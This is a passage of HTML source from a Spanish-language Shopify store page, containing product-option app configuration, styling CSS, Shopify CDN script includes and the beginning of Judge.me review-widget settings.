        thumbnailListElem: [".product-gallery__navigation", "swiper-slider-container > .swiper-thumb__container",".thumbnails-wrapper ul.product-single__thumbnails", ".sliderControl.has-thumbnail-slider", "div[id*=x-product-thumbnail-template]", ".product__media-gallery-thumbails", "sht-horizoltal-carousel .thumbnail__horizoltal-carousel",".media-thumbs", ".product-area__thumbs .carousel-wrapper .slick-track", ".product-information__media .thumbnail-slides", ".product-gallery__thumbnails", ".product-thumbnail-carousel__container ", ".product__primary-left .product__media-container .product-thumbnails .product-thumbnails__viewport .product-thumbnails__items",".l4pr-container .swiper-custom-pagination" ,".swiper-thumbs .swiper-wrapper", ".gem-slider[class*=gp-carousel-slider-gp-gallery]","media-gallery-navigation ul.thumbnail-list", ".slider-nav .slick-track", ".splide__track--nav ul.splide__list", ".swiper-custom-pagination span.swiper-pagination-bullets",".f-product__media-thumbnails-wrapper .flickity-viewport .flickity-slider", ".product-gallery__thumbnail-list", ".product-gallery__thumbnail-list product-gallery-navigation", ".swiper-thumbs ul.thumbs-list", ".product-gallery__thumbnails .flickity-slider", ".product__thumbs .product__thumbs--scroller", "div.product__media-wrapper .product__media-list-wrapper > div > div.swiper-wrapper",".slideshow-controls__thumbnails, .photos__item--thumbs .slick-track", "div[data-thumb__scroller]>div",".media-gallery ul.slider__grid", ".thumbnails-wrapper .product-single__thumbnails, .product-gallery--navigation .gallery-navigation--scroller, .product__feature--image .product__image--slider .swiper-wrapper","slider-component.thumbnail-slider .thumbnail-list","scroll-shadow.product__thumbnails media-dots.product__thumbnails-list",".productView-container .productView-thumbnail-wrapper", "#Product-Thumbnails.product-thumbnail-container","slider-vertical.slider-thumbs--wrapper"],
        thumbnailWrapper: [".product-gallery__viewer", ".product-media-container", "div[id*=product-media-template] .splide-image", ".product__media-gallery-viewer", "#product-media", ".product-gallery.product-gallery--slider", "product-media-carousel .product-media-carousel__carousel", ".l4pr-container .swiper-outer", "gp-product-images",".product__images", ".product-information__grid .product-information__media, .product__media-wrapper", ".photos-thumb-bottom"],
        thumbnailSliderItem: [".product-gallery.product-gallery--slider .grid--slider", ".l4pr-container .swiper-outer .swiper-slide" ,".gem-slider-item.gp-image-item.gp-ft-image-item",".product-gallery__main .flickity-slider", "slideshow-slides slideshow-slide, product-slider .product__image--slider .swiper-slide", ".photos__item figure"],
        productMediaList: [".Product__Slideshow .flickity-viewport .flickity-slider", ".product__media-wrapper .product__media-list", ".product-gallery__media-list", ".media-gallery .media-gallery__inner", ".media-gallery__viewer .media-viewer", ".product-gallery .product-gallery--viewer", ".product__photos .product__main-photos", ".preview-card-container", ".product-information__media"],
        prodcuctMediaItem: [".Product__SlideItem" ,".product__thumbs .product__thumb-item", ".product__media-wrapper .product__media-list .product__media-item", ".media-gallery__grid .product-media-container--image", ".media-gallery--carousel slideshow-container .product-media-container--image", ".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible", ".slideshow-controls__thumbnails-container .slideshow-controls__thumbnails .slideshow-control"],
        productMediaItemActive: [".Product__SlideItem.is-selected:not(.avis-pp-wrapper)" ,".product__media-wrapper .product__media-list .product__media-item.is-active:not(.avis-pp-wrapper)", ".product__photos .product__main-photos .product-main-slide.is-selected:not(.avis-pp-wrapper)", ".product-gallery__media-list .product-gallery__media.is-selected:not(.avis-pp-wrapper)", '.product-gallery .product-gallery--viewer .product-gallery--image[data-gallery-selected="true"]:not(.avis-pp-wrapper)', '.media-gallery--carousel slideshow-container .product-media-container--image[aria-hidden="false"]', ".media-gallery__grid .product-media-container--image:not(.avis-pp-wrapper)", ".media-gallery__viewer .media-viewer .media-viewer__item.is-current-variant:not(.avis-pp-wrapper)", ".media-gallery .media-gallery__inner .slider__item.is-active .product-media--image:not(.avis-pp-wrapper)", ".product__media-wrapper .product__media-list .splide__slide.is-active.is-visible:not(.avis-pp-wrapper)"],
      }
      AvisStyleOptions.formAddToCart = ["product-form form[action^='/cart/add']", "form[action^='/cart/add'].shopify-product-form", "form[action*='/cart/add'].shopify-product-form"];if (window.ap_front_settings?.shop_id === "70071189821" && window.ap_front_settings?.money_with_currency_format)
      {
        window.ap_front_settings.money_format = window.ap_front_settings?.money_with_currency_format;
      }
      function createLinkCss(href)
        {
          var link = document.createElement('link');
          link.rel = 'stylesheet';
          link.href = href;
          document.head.appendChild(link);
        }
    </script> 
    <style>
    #avpoptions-container {
    margin-bottom: unset !important;
    padding: unset !important;
}

#avpoptions-container__v2 input[type="text"], #avpoptions-container__v2 input[type="number"], #avpoptions-container__v2 textarea, #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container textarea {
    font-size: 16px !important;
}
#avpoptions-container
                  {
                    width:100%;
                    padding: 10px;
                    
                    
                   }#avpoptions-container > div > label
                  {
                    display: block;
                    font-weight: normal;
                    text-align: left;
                    vertical-align: middle;
                    
                    width: 150px;
                    font-size: 14px;
                   }#avpoptions-container > div > label + span
                  {
                    display: block;
                    vertical-align: middle;
                   }#avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container select, #avpoptions-container textarea, #avpoptions-container input + span
                  {
                    
                    
                    font-weight: normal;
                   }

                   #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container select, #avpoptions-container textarea
                   {
                     min-width:200px;
                     padding: 0.75rem 1.5rem;
                   }
                   #avpoptions-container .avp-productoptioncheckwrapper {
                      display: inline-block;
                      position: relative;
                      padding-left: 1.75rem;
                    }
                    #avpoptions-container .avp-productoptioncheckwrapper > input {
                      position: absolute;
                      margin-top: 0.4rem;
                      margin-left: -1.75rem;
                    }
                     #avpoptions-container .avp-productoptionswatch
                    {
                        position: relative;
                    }
                    #avpoptions-container input:checked + .avp-productoptionswatch::before
                    {
                        position: absolute;
                        left: 3px;
                        top: 12px;
                        height: 9px;
                        width: 3px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-53deg);
                        -webkit-transform: rotate(-53deg);
                        transform: translateX(10.6px) rotate(-53deg);
                        transform-origin: left bottom;
                    }
                    #avpoptions-container input:checked + .avp-productoptionswatch::after
                    {
                        position: absolute;
                        left: 5px;
                        bottom: 8px;
                        height: 3px;
                        width: 17px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-54deg);
                        -webkit-transform: rotate(-54deg);
                        transform: translateX(10px) rotate(-54deg);
                        transform-origin: left bottom;
                    }
                     #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch, #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch {
                      border: 1px solid #fff;
                      box-shadow: 0px 0px 0px 1px #cccccc70;
                      }

                      #avpoptions-container
                        input:checked
                        + .avp-productoptionswatch-box
                        .avp-productoptionswatch::before {
                        position: absolute;
                        left: 3px;
                        top: 12px;
                        height: 9px;
                        width: 3px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-53deg);
                        -webkit-transform: rotate(-53deg);
                        transform: translateX(10.6px) rotate(-53deg);
                        transform-origin: left bottom;
                      }

                      #avpoptions-container
                        input:checked
                        + .avp-productoptionswatch-box
                        .avp-productoptionswatch::after {
                        position: absolute;
                        left: 5px;
                        bottom: 8px;
                        height: 3px;
                        width: 17px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-54deg);
                        -webkit-transform: rotate(-54deg);
                        transform: translateX(10px) rotate(-54deg);
                        transform-origin: left bottom;
                      }
                     #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch, #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch {
                      border: 1px solid #fff;
                      box-shadow: 0px 0px 0px 1px black;
                  }
.avisplus{}
      .avpoptions-container__v2 .avp-option > .ap-label-tooltip > label, 
      .avpoptions-container__v2 .avp-option label.avp-option-title,
      .avpoptions-container .avp-option > .ap-label-tooltip > label, 
      .avpoptions-container .avp-option > label {
        
        font-size: 15px;
        font-weight: bold;
        
        
        
      }
    
      .avpoptions-container__v2 input+span,
      .avpoptions-container__v2 input+span+span,
      .avpoptions-container__v2 input+div+span,
      .avpoptions-container__v2 select,
      .avpoptions-container__v2 .option-avis-swatch-value-title,
      .avpoptions-container__v2 .option-avis-swatch-value-title span,
      .avpoptions-container>div>span>label>span,
      .avpoptions-container>div>span>fieldset>label>span,
      .avpoptions-container__v2 input[type="text"], 
      .avpoptions-container__v2 input[type="number"], 
      .avpoptions-container__v2 textarea, 
      .avpoptions-container input[type="text"], 
      .avpoptions-container input[type="number"], 
      .avpoptions-container textarea,
      .avpoptions-container__v2 .option-avis-swatch-drop-down,
      .avpoptions-container__v2 .ap-options__optiongroup-container {
        
        font-size: 14px  !important;
        
        
        
        
      }
    
    .avpoptions-container__v2 .ap-tooltip-inner, 
    .avpoptions-container .ap-tooltip-inner p {
       
      font-size: 13px
    }
    .avpoptions-container__v2 .avp-productdescfont.avp-productdesctextcolor.ap-helptext, 
    .avpoptions-container .avp-productdescfont.avp-productdesctextcolor.ap-helptext {
      
      font-size: 12px

    }
  
    .avpoptions-container__v2, 
    .avpoptions-container {
       ;
      border: 1px solid transparent;
      
      
    }
  
    .avpoptions-container__v2 .avp-option, 
    .avpoptions-container .avp-option {
      max-width: 100%;
    }
  
    .avpoptions-container__v2 div#avp-productoption-total-add, 
    .avpoptions-container div#avp-productoption-total-add {
      
      
      
      max-width: 100%
      }

      .avpoptions-container__v2 .avp-productoption-totalpriceadd, 
      .avpoptions-container .avp-productoption-totalpriceadd  {
        
      }
    
    .avpoptions-container__v2 .avp-option input[type="text"], .avpoptions-container__v2 .avp-option input[type="number"], .avpoptions-container__v2 .avp-option textarea,
    .avpoptions-container .avp-option input[type="text"], .avpoptions-container .avp-option input[type="number"], .avpoptions-container .avp-option textarea {
      
      background-color: #f6f6f6 !important;;
      
      
    }

    .avpoptions-container__v2 .apo-maincolorpicker {
      background-color: #f6f6f6 !important;;
      
      
    }
    .avpoptions-container__v2 .apo-colorlabel .apo-icon__color {
      background-color: #f6f6f6 !important;;
    }

    .avpoptions-container__v2 .ap-options__text-container,
    .avpoptions-container__v2 .ap-options__number-container,
    .avpoptions-container__v2 .ap-options__textarea-container, 
    .avpoptions-container__v2 .ap-options__date-container, 
    .avpoptions-container__v2 .ap-options__color-container, 
    .avpoptions-container .ap-options__text-container,
    .avpoptions-container .ap-options__number-container,
    .avpoptions-container .ap-options__textarea-container,
    .avpoptions-container .ap-options__date-container, 
    .avpoptions-container .ap-options__color-container {
      max-width: default%;
    }
    .avpoptions-container__v2 .avp-option input[type="text"], 
    .avpoptions-container__v2 .avp-option input[type="number"], 
    .avpoptions-container__v2 .avp-option textarea, 
    .avpoptions-container .avp-option input[type="text"], 
    .avpoptions-container .avp-option input[type="number"], 
    .avpoptions-container .avp-option textarea {
      padding: 12px;
    }
  
    .avpoptions-container__v2 .avp-option.ap-options__radio-container label input[type="radio"],
    .avpoptions-container .avp-option.ap-options__radio-container label input[type="radio"] {
        accent-color: #f5d036
    }
    .avpoptions-container__v2 .avp-option.ap-options__radio-container input[type="radio"] + span,
    .avpoptions-container .avp-option.ap-options__radio-container input[type="radio"] + span {
      
    }
    

    

   

    .avpoptions-container__v2 .avp-option.ap-options__radio-container,
    .avpoptions-container .avp-option.ap-options__radio-container {
      max-width: default%
    }

    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container input[type="checkbox"],
    .avpoptions-container .avp-option.ap-options__checkbox-container input[type="checkbox"] {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container span, 
    .avpoptions-container .avp-option.ap-options__checkbox-container span{
      
    }

    

    

   

    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container, 
    .avpoptions-container .avp-option.ap-options__checkbox-container {
      max-width: default%
    }

    
    

    
    
  
    .avpoptions-container__v2 select,
    .avpoptions-container select,
    .avpoptions-container__v2 .option-avis-dropdown-inner {
      
      background-color: #f0f0f0 !important;
      
      
    }

    .avpoptions-container__v2 .combo_box-container,
    .avpoptions-container__v2 .combo_select-container,
    .avpoptions-container__v2 .combo_image-container,
    .avpoptions-container__v2 .combo_input-container,
    .avpoptions-container__v2 .combo_color-container {
      
      background-color: #f0f0f0 !important;
        
    }

    .avpoptions-container__v2 .combo_box-container span.combo_box-placeholder,
    .avpoptions-container__v2 .combo_select-container span.combo_select-placeholder,
    .avpoptions-container__v2 .combo_image-container span.combo_image-placeholder,
    .avpoptions-container__v2 .combo_input-container span.combo_image-placeholder,
    .avpoptions-container__v2 .combo_color-container span.combo_color-placeholder {
      
    }

    .avpoptions-container__v2 .avp-combo_box .combo_box-option,
    .avpoptions-container__v2 .avp-combo_select .combo_select-option,
    .avpoptions-container__v2 .avp-combo_image .combo_image-option,
    .avpoptions-container__v2 .avp-combo_color .combo_color-option {
      background-color: #f0f0f0 !important;
     
    }

    .avpoptions-container__v2 .combo_modal
    {
      background-color: #f0f0f0 !important;
      
    }

    .avpoptions-container__v2 li.option-avis-value
    {
      background-color: #f0f0f0 !important;
    }

    .avpoptions-container__v2 .option-avis-arrow-select
    {
      
    }

    .avpoptions-container__v2 .ap-options__combo_select-container span.option-avis-checkmark,
    .avpoptions-container__v2 .ap-options__combo_image-container span.option-avis-checkmark,
    .avpoptions-container__v2 .ap-options__combo_color-container span.option-avis-checkmark
    {
      
    }

    .avpoptions-container__v2 .avp-option .avp-combo_box .combo_box-results .combo_box-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_select .combo_select-results .combo_select-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_image .combo_image-results .combo_image-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_color .combo_color-results .combo_color-result-item,
    .avpoptions-container__v2 .avp-option .combo_option-results .combo_option-result-item
    {
      
     
      
    }

    .avpoptions-container__v2 .avp-option.ap-options__select-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_box-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_select-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container,
    .avpoptions-container .avp-option.ap-options__select-container {
      
    }

    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container .combo_color-result-item>div:first-child,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container .combo_image-result-item>div:first-child,
    .avpoptions-container__v2 .avp-option .combo_option-result-item .option-avis-combo_color-box,
    .avpoptions-container__v2 .avp-option .combo_option-result-item .option-avis-combo_image-box {
      zoom: 1 !important;

      border-radius: 2px
  }

    .avpoptions-container__v2 .avp-option.ap-options__combo_box-container .combo_box-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_select-container .combo_select-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container .combo_color-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container .combo_image-result-item>img,
    .avpoptions-container .avp-option.ap-options__select-container {
      zoom: 1 !important;

      border-radius: 2px
  }

     .avpoptions-container__v2 .option-avis-swatch-value-box {
        zoom: 1 !important;

        border-radius: 2px !important;
      }
  
      .avpoptions-container__v2 .avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatch {
        
        zoom: 1 !important;

        border-radius: 2px !important;
      }

      

      .avpoptions-container__v2 .avp-productoptionswatch-box:hover img {
        display: block
      }

      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      .avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      .avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch {
        
      }

      

      .avpoptions-container__v2 input:checked+.avp-productoptionswatch::before,
      .avpoptions-container__v2 input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before,
      .avpoptions-container input:checked+.avp-productoptionswatch::before,
      .avpoptions-container input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before {
        
      }

      .avpoptions-container__v2  .avp-option.ap-options__swatch-container,
      .avpoptions-container  .avp-option.ap-options__swatch-container {
        
      }

      
      
      
    
      .avpoptions-container__v2 .apo-file > label > span,
      .avpoptions-container .apo-file > label > span {
        
        
      }

      .avpoptions-container__v2 .avp-option.ap-options__file-container,
      .avpoptions-container .avp-option.ap-options__file-container {
        
      }
    
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>input[type="checkbox"]:checked+.apo-switch {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>.apo-switch {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>.apo-switch:after {
      
    }
  
    .avpoptions-container__v2 .avp-option.ap-options__button-container input,
    .avpoptions-container .avp-option.ap-options__button-container input {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__button-container span, 
    .avpoptions-container .avp-option.ap-options__button-container span{
      
    }
   
    .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span,
    .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span {
      
      color: initial;
      border: 1px solid #000 !important;;
      border-radius: 4px !important;
      font-weight: 500;
      margin-left: 0;
      padding: 8px 8px !important;
      min-width: 36px;
      text-align: center;
    }

    @media only screen and (min-width: 1024px) {
      .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span:hover,
      .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span:hover {
        background-color: #000 !important;;
          color: #fff !important;;
          border: 1px solid #000 !important;;
      }
    }


        .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper,
        .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper {
          width: unset;
          display: flex;
        }

      .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span,
      .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span {
       background-color: #000 !important;;
         color: #fff !important;;
         border: 1px solid #000 !important;;
      }

      @media only screen and (min-width: 1024px) {
        .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span:hover,
        .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span:hover {
        background-color: #000 !important;;
          color: #fff !important;;
          border: 1px solid #000 !important;;
        }
      }

    .avpoptions-container__v2 .avp-option.ap-options__button-container, 
    .avpoptions-container .avp-option.ap-options__button-container {
      max-width: default%
    }

     
    
  
      .avis-discount-input {
        
        
        
      }

      .avis-discount-input:focus {
        
        
      }

      .avis-discount-apply {
        
        
      }

    
      /* Design css*/
    
    </style><script src="https://cdn.shopify.com/s/files/1/0855/8818/1272/files/image-outline.min.js?v=1754881953" defer="defer"></script>
    <script> createLinkCss('https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-product-options_v2.min.css');</script><script> 
            createLinkCss('https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-option-set-template.min.css');
            createLinkCss('https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-step-option.min.css');
          </script>
          <script src="https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-font.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apoPhoneInput.min.js" defer="defer"></script>
              <script src="https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/utils.js" defer="defer"></script>
              <script> createLinkCss('https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apoPhoneInput.min.css');</script><script src="https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-file.min.js" defer="defer"></script><!--Minified JS--><script> 
            // All app
                createLinkCss('https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/style.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/swatch-slider.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-options.min.css');
            </script>
            <script src="https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-product-options-v3.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-mini-cart-v3.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-options.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-style-collections.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-style-products.min.js" defer="defer"></script>
        
  <!--Avis code js-->
  <script>
      
  </script>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let tooltip = document.getElementById("apo-body-tooltip");
      if (!tooltip) {
        tooltip = document.createElement("div");
        tooltip.id = "apo-body-tooltip";
        tooltip.className = "apo-body-tooltip";
        document.body.appendChild(tooltip);
      }
    });
  </script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#f8d932","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} opinion/opiniones","widget_no_review_text":"Sin opiniones","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#f8d932","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Los clientes hablan por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} 